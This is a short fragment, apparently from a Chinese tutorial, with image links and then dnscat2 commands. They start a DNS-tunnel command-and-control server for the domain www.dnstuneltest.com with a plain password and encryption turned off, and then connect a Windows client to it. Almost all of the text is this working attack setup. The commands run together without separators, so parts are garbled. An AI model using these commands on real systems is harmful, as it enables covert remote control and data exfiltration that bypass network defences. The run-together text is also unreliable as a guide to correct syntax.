 #-e 指定安全级别,open 表示服务端允许客户端不进行加密ruby ./dnscat2.rb www.dnstuneltest.com -c password --no-cache -e opendnscat2-client.exe --dns domain=www.dnstuneltest.com --secret=password